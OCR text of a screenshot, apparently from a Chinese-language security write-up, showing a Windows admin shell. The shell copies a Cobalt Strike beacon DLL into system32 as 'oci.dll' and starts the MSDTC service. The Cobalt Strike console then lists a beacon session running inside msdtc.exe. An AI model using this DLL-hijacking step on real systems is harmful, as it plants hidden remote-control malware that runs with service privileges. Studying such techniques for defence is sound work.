 管理员: C:\WINDOWS\system32\cmd.exe
C:\Users\admin\Desktop\1>echo Y|copy beacon64.dll C:\windows\system32\oci.dll
已复制         1 个文件。
C:\Users\admin\Desktop\1>net start msdtc
Distributed Transaction Coordinator 服务正在启动 .
Distributed Transaction Coordinator 服务已经启动成功。
Cobalt Strike
obalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.1... 192.168.11... 192.1... DESKTOP-RNB... DESKTOP-... msdtc.exe 6904 x64 3s